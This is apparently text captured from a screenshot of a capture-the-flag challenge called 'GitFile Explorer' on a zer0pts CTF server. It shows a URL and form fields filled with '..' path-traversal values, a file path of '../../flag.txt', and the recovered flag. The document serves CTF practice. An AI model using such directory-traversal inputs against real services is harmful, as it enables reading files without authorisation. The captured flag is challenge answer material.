 GitFile Explorer
gitfile.ctf.zer0pts.com:8001/?service=http/..//github&owner=..&repo=..&branch=..
100%
GitFile Explorer API Test
Simple API to download files on GitHub/GitLab/BitBucket
Service: GitHub
GitHub ID: ..
Repository Name: ..
Branch: ..
File Path: ../../flag.txt
Download
zer0pts{foo/bar/../../../../../directory/traversal}